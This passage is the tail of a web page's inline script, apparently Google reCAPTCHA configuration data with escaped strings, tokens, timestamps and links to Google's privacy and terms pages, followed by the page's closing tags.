KMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.osov.at:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xxRc+nME7BX5z9sTlaJWlSZLF4t48FEr6bB31mtaueA\\u003d\x22,1,0,null,1,1769267928387,0,0,[159,96,119,246],null,[178],\x22RC-5w4nZ979L7jfRQ\x22,null,null,null,null,null,\x220dAFcWeA4is4TXn0CKwUMKcuOdKpWGCY75G8fj--EJwf6NJqvRu3QkCPNDB-gvd8_cbfeK499609eJf5EUK_j-tRje7sCaGFaTxQ\x22,1769350728411]");
    </script></body></html>